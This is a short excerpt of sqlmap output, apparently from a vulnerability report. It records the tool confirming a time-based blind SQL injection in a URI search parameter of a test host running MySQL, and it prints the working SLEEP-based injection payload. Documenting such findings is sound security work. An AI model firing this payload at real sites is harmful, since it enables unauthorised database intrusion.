 other (potential) technique found
[13:43:56] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 138 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://test:8888/?/search/index.html/key-' AND (SELECT 4951 FROM (SELECT(SLEEP(5)))qpWC) AND 'hkFj'='hk
Fj/
---
[13:52:50] [INFO] the back-end DBMS is MySQL